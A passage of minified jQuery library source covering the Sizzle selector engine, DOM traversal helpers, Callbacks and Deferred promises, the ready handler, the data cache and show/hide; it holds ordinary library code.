e.getAttributeNode&&e.getAttributeNode("id");return t&&t.value===n}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&C){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];i=t.getElementsByName(e),r=0;while(o=i[r++])if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),b.find.TAG=function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):t.querySelectorAll(e)},b.find.CLASS=function(e,t){if("undefined"!=typeof t.getElementsByClassName&&C)return t.getElementsByClassName(e)},d=[],$(function(e){var t;r.appendChild(e).innerHTML="<a id='"+S+"' href='' disabled='disabled'></a><select id='"+S+"-\r\\' disabled='disabled'><option selected=''></option></select>",e.querySelectorAll("[selected]").length||d.push("\\["+ge+"*(?:value|"+f+")"),e.querySelectorAll("[id~="+S+"-]").length||d.push("~="),e.querySelectorAll("a#"+S+"+*").length||d.push(".#.+[+~]"),e.querySelectorAll(":checked").length||d.push(":checked"),(t=T.createElement("input")).setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),r.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&d.push(":enabled",":disabled"),(t=T.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||d.push("\\["+ge+"*name"+ge+"*="+ge+"*(?:''|\"\")")}),le.cssHas||d.push(":has"),d=d.length&&new RegExp(d.join("|")),l=function(e,t){if(e===t)return a=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!le.sortDetached&&t.compareDocumentPosition(e)===n?e===T||e.ownerDocument==ye&&I.contains(ye,e)?-1:t===T||t.ownerDocument==ye&&I.contains(ye,t)?1:o?se.call(o,e)-se.call(o,t):0:4&n?-1:1)}),T}for(e in I.matches=function(e,t){return I(e,null,null,t)},I.matchesSelector=function(e,t){if(V(e),C&&!h[t+" "]&&(!d||!d.test(t)))try{var n=i.call(e,t);if(n||le.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){h(t,!0)}return 0<I(t,T,null,[e]).length},I.contains=function(e,t){return(e.ownerDocument||e)!=T&&V(e),ce.contains(e,t)},I.attr=function(e,t){(e.ownerDocument||e)!=T&&V(e);var n=b.attrHandle[t.toLowerCase()],r=n&&ue.call(b.attrHandle,t.toLowerCase())?n(e,t,!C):void 0;return void 0!==r?r:e.getAttribute(t)},I.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},ce.uniqueSort=function(e){var t,n=[],r=0,i=0;if(a=!le.sortStable,o=!le.sortStable&&ae.call(e,0),de.call(e,l),a){while(t=e[i++])t===e[i]&&(r=n.push(i));while(r--)he.call(e,n[r],1)}return o=null,e},ce.fn.uniqueSort=function(){return this.pushStack(ce.uniqueSort(ae.apply(this)))},(b=ce.expr={cacheLength:50,createPseudo:F,match:D,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(O,P),e[3]=(e[3]||e[4]||e[5]||"").replace(O,P),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||I.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&I.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return D.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&j.test(n)&&(t=Y(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(O,P).toLowerCase();return"*"===e?function(){return!0}:function(e){return fe(e,t)}},CLASS:function(e){var t=s[e+" "];return t||(t=new RegExp("(^|"+ge+")"+e+"("+ge+"|$)"))&&s(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(n,r,i){return function(e){var t=I.attr(e,n);return null==t?"!="===r:!r||(t+="","="===r?t===i:"!="===r?t!==i:"^="===r?i&&0===t.indexOf(i):"*="===r?i&&-1<t.indexOf(i):"$="===r?i&&t.slice(-i.length)===i:"~="===r?-1<(" "+t.replace(v," ")+" ").indexOf(i):"|="===r&&(t===i||t.slice(0,i.length+1)===i+"-"))}},CHILD:function(d,e,t,h,g){var v="nth"!==d.slice(0,3),y="last"!==d.slice(-4),m="of-type"===e;return 1===h&&0===g?function(e){return!!e.parentNode}:function(e,t,n){var r,i,o,a,s,u=v!==y?"nextSibling":"previousSibling",l=e.parentNode,c=m&&e.nodeName.toLowerCase(),f=!n&&!m,p=!1;if(l){if(v){while(u){o=e;while(o=o[u])if(m?fe(o,c):1===o.nodeType)return!1;s=u="only"===d&&!s&&"nextSibling"}return!0}if(s=[y?l.firstChild:l.lastChild],y&&f){p=(a=(r=(i=l[S]||(l[S]={}))[d]||[])[0]===E&&r[1])&&r[2],o=a&&l.childNodes[a];while(o=++a&&o&&o[u]||(p=a=0)||s.pop())if(1===o.nodeType&&++p&&o===e){i[d]=[E,a,p];break}}else if(f&&(p=a=(r=(i=e[S]||(e[S]={}))[d]||[])[0]===E&&r[1]),!1===p)while(o=++a&&o&&o[u]||(p=a=0)||s.pop())if((m?fe(o,c):1===o.nodeType)&&++p&&(f&&((i=o[S]||(o[S]={}))[d]=[E,p]),o===e))break;return(p-=g)===h||p%h==0&&0<=p/h}}},PSEUDO:function(e,o){var t,a=b.pseudos[e]||b.setFilters[e.toLowerCase()]||I.error("unsupported pseudo: "+e);return a[S]?a(o):1<a.length?(t=[e,e,"",o],b.setFilters.hasOwnProperty(e.toLowerCase())?F(function(e,t){var n,r=a(e,o),i=r.length;while(i--)e[n=se.call(e,r[i])]=!(t[n]=r[i])}):function(e){return a(e,0,t)}):a}},pseudos:{not:F(function(e){var r=[],i=[],s=ne(e.replace(ve,"$1"));return s[S]?F(function(e,t,n,r){var i,o=s(e,null,r,[]),a=e.length;while(a--)(i=o[a])&&(e[a]=!(t[a]=i))}):function(e,t,n){return r[0]=e,s(r,null,n,i),r[0]=null,!i.pop()}}),has:F(function(t){return function(e){return 0<I(t,e).length}}),contains:F(function(t){return t=t.replace(O,P),function(e){return-1<(e.textContent||ce.text(e)).indexOf(t)}}),lang:F(function(n){return A.test(n||"")||I.error("unsupported lang: "+n),n=n.replace(O,P).toLowerCase(),function(e){var t;do{if(t=C?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=ie.location&&ie.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===r},focus:function(e){return e===function(){try{return T.activeElement}catch(e){}}()&&T.hasFocus()&&!!(e.type||e.href||~e.tabIndex)},enabled:z(!1),disabled:z(!0),checked:function(e){return fe(e,"input")&&!!e.checked||fe(e,"option")&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!b.pseudos.empty(e)},header:function(e){return q.test(e.nodeName)},input:function(e){return N.test(e.nodeName)},button:function(e){return fe(e,"input")&&"button"===e.type||fe(e,"button")},text:function(e){var t;return fe(e,"input")&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:X(function(){return[0]}),last:X(function(e,t){return[t-1]}),eq:X(function(e,t,n){return[n<0?n+t:n]}),even:X(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:X(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:X(function(e,t,n){var r;for(r=n<0?n+t:t<n?t:n;0<=--r;)e.push(r);return e}),gt:X(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=b.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})b.pseudos[e]=B(e);for(e in{submit:!0,reset:!0})b.pseudos[e]=_(e);function G(){}function Y(e,t){var n,r,i,o,a,s,u,l=c[e+" "];if(l)return t?0:l.slice(0);a=e,s=[],u=b.preFilter;while(a){for(o in n&&!(r=y.exec(a))||(r&&(a=a.slice(r[0].length)||a),s.push(i=[])),n=!1,(r=m.exec(a))&&(n=r.shift(),i.push({value:n,type:r[0].replace(ve," ")}),a=a.slice(n.length)),b.filter)!(r=D[o].exec(a))||u[o]&&!(r=u[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),a=a.slice(n.length));if(!n)break}return t?a.length:a?I.error(e):c(e,s).slice(0)}function Q(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function J(a,e,t){var s=e.dir,u=e.next,l=u||s,c=t&&"parentNode"===l,f=n++;return e.first?function(e,t,n){while(e=e[s])if(1===e.nodeType||c)return a(e,t,n);return!1}:function(e,t,n){var r,i,o=[E,f];if(n){while(e=e[s])if((1===e.nodeType||c)&&a(e,t,n))return!0}else while(e=e[s])if(1===e.nodeType||c)if(i=e[S]||(e[S]={}),u&&fe(e,u))e=e[s]||e;else{if((r=i[l])&&r[0]===E&&r[1]===f)return o[2]=r[2];if((i[l]=o)[2]=a(e,t,n))return!0}return!1}}function K(i){return 1<i.length?function(e,t,n){var r=i.length;while(r--)if(!i[r](e,t,n))return!1;return!0}:i[0]}function Z(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function ee(d,h,g,v,y,e){return v&&!v[S]&&(v=ee(v)),y&&!y[S]&&(y=ee(y,e)),F(function(e,t,n,r){var i,o,a,s,u=[],l=[],c=t.length,f=e||function(e,t,n){for(var r=0,i=t.length;r<i;r++)I(e,t[r],n);return n}(h||"*",n.nodeType?[n]:n,[]),p=!d||!e&&h?f:Z(f,u,d,n,r);if(g?g(p,s=y||(e?d:c||v)?[]:t,n,r):s=p,v){i=Z(s,l),v(i,[],n,r),o=i.length;while(o--)(a=i[o])&&(s[l[o]]=!(p[l[o]]=a))}if(e){if(y||d){if(y){i=[],o=s.length;while(o--)(a=s[o])&&i.push(p[o]=a);y(null,s=[],i,r)}o=s.length;while(o--)(a=s[o])&&-1<(i=y?se.call(e,a):u[o])&&(e[i]=!(t[i]=a))}}else s=Z(s===t?s.splice(c,s.length):s),y?y(null,t,s,r):k.apply(t,s)})}function te(e){for(var i,t,n,r=e.length,o=b.relative[e[0].type],a=o||b.relative[" "],s=o?1:0,u=J(function(e){return e===i},a,!0),l=J(function(e){return-1<se.call(i,e)},a,!0),c=[function(e,t,n){var r=!o&&(n||t!=w)||((i=t).nodeType?u(e,t,n):l(e,t,n));return i=null,r}];s<r;s++)if(t=b.relative[e[s].type])c=[J(K(c),t)];else{if((t=b.filter[e[s].type].apply(null,e[s].matches))[S]){for(n=++s;n<r;n++)if(b.relative[e[n].type])break;return ee(1<s&&K(c),1<s&&Q(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace(ve,"$1"),t,s<n&&te(e.slice(s,n)),n<r&&te(e=e.slice(n)),n<r&&Q(e))}c.push(t)}return K(c)}function ne(e,t){var n,v,y,m,x,r,i=[],o=[],a=u[e+" "];if(!a){t||(t=Y(e)),n=t.length;while(n--)(a=te(t[n]))[S]?i.push(a):o.push(a);(a=u(e,(v=o,m=0<(y=i).length,x=0<v.length,r=function(e,t,n,r,i){var o,a,s,u=0,l="0",c=e&&[],f=[],p=w,d=e||x&&b.find.TAG("*",i),h=E+=null==p?1:Math.random()||.1,g=d.length;for(i&&(w=t==T||t||i);l!==g&&null!=(o=d[l]);l++){if(x&&o){a=0,t||o.ownerDocument==T||(V(o),n=!C);while(s=v[a++])if(s(o,t||T,n)){k.call(r,o);break}i&&(E=h)}m&&((o=!s&&o)&&u--,e&&c.push(o))}if(u+=l,m&&l!==u){a=0;while(s=y[a++])s(c,f,t,n);if(e){if(0<u)while(l--)c[l]||f[l]||(f[l]=pe.call(r));f=Z(f)}k.apply(r,f),i&&!e&&0<f.length&&1<u+y.length&&ce.uniqueSort(r)}return i&&(E=h,w=p),c},m?F(r):r))).selector=e}return a}function re(e,t,n,r){var i,o,a,s,u,l="function"==typeof e&&e,c=!r&&Y(e=l.selector||e);if(n=n||[],1===c.length){if(2<(o=c[0]=c[0].slice(0)).length&&"ID"===(a=o[0]).type&&9===t.nodeType&&C&&b.relative[o[1].type]){if(!(t=(b.find.ID(a.matches[0].replace(O,P),t)||[])[0]))return n;l&&(t=t.parentNode),e=e.slice(o.shift().value.length)}i=D.needsContext.test(e)?0:o.length;while(i--){if(a=o[i],b.relative[s=a.type])break;if((u=b.find[s])&&(r=u(a.matches[0].replace(O,P),H.test(o[0].type)&&U(t.parentNode)||t))){if(o.splice(i,1),!(e=r.length&&Q(o)))return k.apply(n,r),n;break}}}return(l||ne(e,c))(r,t,!C,n,!t||H.test(e)&&U(t.parentNode)||t),n}G.prototype=b.filters=b.pseudos,b.setFilters=new G,le.sortStable=S.split("").sort(l).join("")===S,V(),le.sortDetached=$(function(e){return 1&e.compareDocumentPosition(T.createElement("fieldset"))}),ce.find=I,ce.expr[":"]=ce.expr.pseudos,ce.unique=ce.uniqueSort,I.compile=ne,I.select=re,I.setDocument=V,I.tokenize=Y,I.escape=ce.escapeSelector,I.getText=ce.text,I.isXML=ce.isXMLDoc,I.selectors=ce.expr,I.support=ce.support,I.uniqueSort=ce.uniqueSort}();var d=function(e,t,n){var r=[],i=void 0!==n;while((e=e[t])&&9!==e.nodeType)if(1===e.nodeType){if(i&&ce(e).is(n))break;r.push(e)}return r},h=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},b=ce.expr.match.needsContext,w=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function T(e,n,r){return v(n)?ce.grep(e,function(e,t){return!!n.call(e,t,e)!==r}):n.nodeType?ce.grep(e,function(e){return e===n!==r}):"string"!=typeof n?ce.grep(e,function(e){return-1<se.call(n,e)!==r}):ce.filter(n,e,r)}ce.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?ce.find.matchesSelector(r,e)?[r]:[]:ce.find.matches(e,ce.grep(t,function(e){return 1===e.nodeType}))},ce.fn.extend({find:function(e){var t,n,r=this.length,i=this;if("string"!=typeof e)return this.pushStack(ce(e).filter(function(){for(t=0;t<r;t++)if(ce.contains(i[t],this))return!0}));for(n=this.pushStack([]),t=0;t<r;t++)ce.find(e,i[t],n);return 1<r?ce.uniqueSort(n):n},filter:function(e){return this.pushStack(T(this,e||[],!1))},not:function(e){return this.pushStack(T(this,e||[],!0))},is:function(e){return!!T(this,"string"==typeof e&&b.test(e)?ce(e):e||[],!1).length}});var k,S=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(ce.fn.init=function(e,t,n){var r,i;if(!e)return this;if(n=n||k,"string"==typeof e){if(!(r="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:S.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof ce?t[0]:t,ce.merge(this,ce.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:C,!0)),w.test(r[1])&&ce.isPlainObject(t))for(r in t)v(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(i=C.getElementById(r[2]))&&(this[0]=i,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):v(e)?void 0!==n.ready?n.ready(e):e(ce):ce.makeArray(e,this)}).prototype=ce.fn,k=ce(C);var E=/^(?:parents|prev(?:Until|All))/,j={children:!0,contents:!0,next:!0,prev:!0};function A(e,t){while((e=e[t])&&1!==e.nodeType);return e}ce.fn.extend({has:function(e){var t=ce(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(ce.contains(this,t[e]))return!0})},closest:function(e,t){var n,r=0,i=this.length,o=[],a="string"!=typeof e&&ce(e);if(!b.test(e))for(;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?-1<a.index(n):1===n.nodeType&&ce.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(1<o.length?ce.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?se.call(ce(e),this[0]):se.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(ce.uniqueSort(ce.merge(this.get(),ce(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),ce.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return d(e,"parentNode")},parentsUntil:function(e,t,n){return d(e,"parentNode",n)},next:function(e){return A(e,"nextSibling")},prev:function(e){return A(e,"previousSibling")},nextAll:function(e){return d(e,"nextSibling")},prevAll:function(e){return d(e,"previousSibling")},nextUntil:function(e,t,n){return d(e,"nextSibling",n)},prevUntil:function(e,t,n){return d(e,"previousSibling",n)},siblings:function(e){return h((e.parentNode||{}).firstChild,e)},children:function(e){return h(e.firstChild)},contents:function(e){return null!=e.contentDocument&&r(e.contentDocument)?e.contentDocument:(fe(e,"template")&&(e=e.content||e),ce.merge([],e.childNodes))}},function(r,i){ce.fn[r]=function(e,t){var n=ce.map(this,i,e);return"Until"!==r.slice(-5)&&(t=e),t&&"string"==typeof t&&(n=ce.filter(t,n)),1<this.length&&(j[r]||ce.uniqueSort(n),E.test(r)&&n.reverse()),this.pushStack(n)}});var D=/[^\x20\t\r\n\f]+/g;function N(e){return e}function q(e){throw e}function L(e,t,n,r){var i;try{e&&v(i=e.promise)?i.call(e).done(t).fail(n):e&&v(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}ce.Callbacks=function(r){var e,n;r="string"==typeof r?(e=r,n={},ce.each(e.match(D)||[],function(e,t){n[t]=!0}),n):ce.extend({},r);var i,t,o,a,s=[],u=[],l=-1,c=function(){for(a=a||r.once,o=i=!0;u.length;l=-1){t=u.shift();while(++l<s.length)!1===s[l].apply(t[0],t[1])&&r.stopOnFalse&&(l=s.length,t=!1)}r.memory||(t=!1),i=!1,a&&(s=t?[]:"")},f={add:function(){return s&&(t&&!i&&(l=s.length-1,u.push(t)),function n(e){ce.each(e,function(e,t){v(t)?r.unique&&f.has(t)||s.push(t):t&&t.length&&"string"!==x(t)&&n(t)})}(arguments),t&&!i&&c()),this},remove:function(){return ce.each(arguments,function(e,t){var n;while(-1<(n=ce.inArray(t,s,n)))s.splice(n,1),n<=l&&l--}),this},has:function(e){return e?-1<ce.inArray(e,s):0<s.length},empty:function(){return s&&(s=[]),this},disable:function(){return a=u=[],s=t="",this},disabled:function(){return!s},lock:function(){return a=u=[],t||i||(s=t=""),this},locked:function(){return!!a},fireWith:function(e,t){return a||(t=[e,(t=t||[]).slice?t.slice():t],u.push(t),i||c()),this},fire:function(){return f.fireWith(this,arguments),this},fired:function(){return!!o}};return f},ce.extend({Deferred:function(e){var o=[["notify","progress",ce.Callbacks("memory"),ce.Callbacks("memory"),2],["resolve","done",ce.Callbacks("once memory"),ce.Callbacks("once memory"),0,"resolved"],["reject","fail",ce.Callbacks("once memory"),ce.Callbacks("once memory"),1,"rejected"]],i="pending",a={state:function(){return i},always:function(){return s.done(arguments).fail(arguments),this},"catch":function(e){return a.then(null,e)},pipe:function(){var i=arguments;return ce.Deferred(function(r){ce.each(o,function(e,t){var n=v(i[t[4]])&&i[t[4]];s[t[1]](function(){var e=n&&n.apply(this,arguments);e&&v(e.promise)?e.promise().progress(r.notify).done(r.resolve).fail(r.reject):r[t[0]+"With"](this,n?[e]:arguments)})}),i=null}).promise()},then:function(t,n,r){var u=0;function l(i,o,a,s){return function(){var n=this,r=arguments,e=function(){var e,t;if(!(i<u)){if((e=a.apply(n,r))===o.promise())throw new TypeError("Thenable self-resolution");t=e&&("object"==typeof e||"function"==typeof e)&&e.then,v(t)?s?t.call(e,l(u,o,N,s),l(u,o,q,s)):(u++,t.call(e,l(u,o,N,s),l(u,o,q,s),l(u,o,N,o.notifyWith))):(a!==N&&(n=void 0,r=[e]),(s||o.resolveWith)(n,r))}},t=s?e:function(){try{e()}catch(e){ce.Deferred.exceptionHook&&ce.Deferred.exceptionHook(e,t.error),u<=i+1&&(a!==q&&(n=void 0,r=[e]),o.rejectWith(n,r))}};i?t():(ce.Deferred.getErrorHook?t.error=ce.Deferred.getErrorHook():ce.Deferred.getStackHook&&(t.error=ce.Deferred.getStackHook()),ie.setTimeout(t))}}return ce.Deferred(function(e){o[0][3].add(l(0,e,v(r)?r:N,e.notifyWith)),o[1][3].add(l(0,e,v(t)?t:N)),o[2][3].add(l(0,e,v(n)?n:q))}).promise()},promise:function(e){return null!=e?ce.extend(e,a):a}},s={};return ce.each(o,function(e,t){var n=t[2],r=t[5];a[t[1]]=n.add,r&&n.add(function(){i=r},o[3-e][2].disable,o[3-e][3].disable,o[0][2].lock,o[0][3].lock),n.add(t[3].fire),s[t[0]]=function(){return s[t[0]+"With"](this===s?void 0:this,arguments),this},s[t[0]+"With"]=n.fireWith}),a.promise(s),e&&e.call(s,s),s},when:function(e){var n=arguments.length,t=n,r=Array(t),i=ae.call(arguments),o=ce.Deferred(),a=function(t){return function(e){r[t]=this,i[t]=1<arguments.length?ae.call(arguments):e,--n||o.resolveWith(r,i)}};if(n<=1&&(L(e,o.done(a(t)).resolve,o.reject,!n),"pending"===o.state()||v(i[t]&&i[t].then)))return o.then();while(t--)L(i[t],a(t),o.reject);return o.promise()}});var H=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;ce.Deferred.exceptionHook=function(e,t){ie.console&&ie.console.warn&&e&&H.test(e.name)&&ie.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},ce.readyException=function(e){ie.setTimeout(function(){throw e})};var O=ce.Deferred();function P(){C.removeEventListener("DOMContentLoaded",P),ie.removeEventListener("load",P),ce.ready()}ce.fn.ready=function(e){return O.then(e)["catch"](function(e){ce.readyException(e)}),this},ce.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--ce.readyWait:ce.isReady)||(ce.isReady=!0)!==e&&0<--ce.readyWait||O.resolveWith(C,[ce])}}),ce.ready.then=O.then,"complete"===C.readyState||"loading"!==C.readyState&&!C.documentElement.doScroll?ie.setTimeout(ce.ready):(C.addEventListener("DOMContentLoaded",P),ie.addEventListener("load",P));var M=function(e,t,n,r,i,o,a){var s=0,u=e.length,l=null==n;if("object"===x(n))for(s in i=!0,n)M(e,t,s,n[s],!0,o,a);else if(void 0!==r&&(i=!0,v(r)||(a=!0),l&&(a?(t.call(e,r),t=null):(l=t,t=function(e,t,n){return l.call(ce(e),n)})),t))for(;s<u;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:l?t.call(e):u?t(e[0],n):o},R=/^-ms-/,I=/-([a-z])/g;function W(e,t){return t.toUpperCase()}function F(e){return e.replace(R,"ms-").replace(I,W)}var $=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function B(){this.expando=ce.expando+B.uid++}B.uid=1,B.prototype={cache:function(e){var t=e[this.expando];return t||(t={},$(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[F(t)]=n;else for(r in t)i[F(r)]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][F(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(F):(t=F(t))in r?[t]:t.match(D)||[]).length;while(n--)delete r[t[n]]}(void 0===t||ce.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!ce.isEmptyObject(t)}};var _=new B,z=new B,X=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,U=/[A-Z]/g;function V(e,t,n){var r,i;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(U,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n="true"===(i=n)||"false"!==i&&("null"===i?null:i===+i+""?+i:X.test(i)?JSON.parse(i):i)}catch(e){}z.set(e,t,n)}else n=void 0;return n}ce.extend({hasData:function(e){return z.hasData(e)||_.hasData(e)},data:function(e,t,n){return z.access(e,t,n)},removeData:function(e,t){z.remove(e,t)},_data:function(e,t,n){return _.access(e,t,n)},_removeData:function(e,t){_.remove(e,t)}}),ce.fn.extend({data:function(n,e){var t,r,i,o=this[0],a=o&&o.attributes;if(void 0===n){if(this.length&&(i=z.get(o),1===o.nodeType&&!_.get(o,"hasDataAttrs"))){t=a.length;while(t--)a[t]&&0===(r=a[t].name).indexOf("data-")&&(r=F(r.slice(5)),V(o,r,i[r]));_.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof n?this.each(function(){z.set(this,n)}):M(this,function(e){var t;if(o&&void 0===e)return void 0!==(t=z.get(o,n))?t:void 0!==(t=V(o,n))?t:void 0;this.each(function(){z.set(this,n,e)})},null,e,1<arguments.length,null,!0)},removeData:function(e){return this.each(function(){z.remove(this,e)})}}),ce.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=_.get(e,t),n&&(!r||Array.isArray(n)?r=_.access(e,t,ce.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=ce.queue(e,t),r=n.length,i=n.shift(),o=ce._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,function(){ce.dequeue(e,t)},o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return _.get(e,n)||_.access(e,n,{empty:ce.Callbacks("once memory").add(function(){_.remove(e,[t+"queue",n])})})}}),ce.fn.extend({queue:function(t,n){var e=2;return"string"!=typeof t&&(n=t,t="fx",e--),arguments.length<e?ce.queue(this[0],t):void 0===n?this:this.each(function(){var e=ce.queue(this,t,n);ce._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&ce.dequeue(this,t)})},dequeue:function(e){return this.each(function(){ce.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=ce.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};"string"!=typeof e&&(t=e,e=void 0),e=e||"fx";while(a--)(n=_.get(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var G=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,Y=new RegExp("^(?:([+-])=|)("+G+")([a-z%]*)$","i"),Q=["Top","Right","Bottom","Left"],J=C.documentElement,K=function(e){return ce.contains(e.ownerDocument,e)},Z={composed:!0};J.getRootNode&&(K=function(e){return ce.contains(e.ownerDocument,e)||e.getRootNode(Z)===e.ownerDocument});var ee=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&K(e)&&"none"===ce.css(e,"display")};function te(e,t,n,r){var i,o,a=20,s=r?function(){return r.cur()}:function(){return ce.css(e,t,"")},u=s(),l=n&&n[3]||(ce.cssNumber[t]?"":"px"),c=e.nodeType&&(ce.cssNumber[t]||"px"!==l&&+u)&&Y.exec(ce.css(e,t));if(c&&c[3]!==l){u/=2,l=l||c[3],c=+u||1;while(a--)ce.style(e,t,c+l),(1-o)*(1-(o=s()/u||.5))<=0&&(a=0),c/=o;c*=2,ce.style(e,t,c+l),n=n||[]}return n&&(c=+c||+u||0,i=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=c,r.end=i)),i}var ne={};function re(e,t){for(var n,r,i,o,a,s,u,l=[],c=0,f=e.length;c<f;c++)(r=e[c]).style&&(n=r.style.display,t?("none"===n&&(l[c]=_.get(r,"display")||null,l[c]||(r.style.display="")),""===r.style.display&&ee(r)&&(l[c]=(u=a=o=void 0,a=(i=r).ownerDocument,s=i.nodeName,(u=ne[s])||(o=a.body.appendChild(a.createElement(s)),u=ce.css(o,"display"),o.parentNode.removeChild(o),"none"===u&&(u="block"),ne[s]=u)))):"none"!==n&&(l[c]="none",_.set(r,"display",n)));for(c=0;c<f;c++)null!=l[c]&&(e[c].style.display=l[c]);return e}ce.fn.extend({show:function(){return re(this,!0)},hide:function(){return re(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ee(this)?ce(this).show():ce(this).hide()})}});var 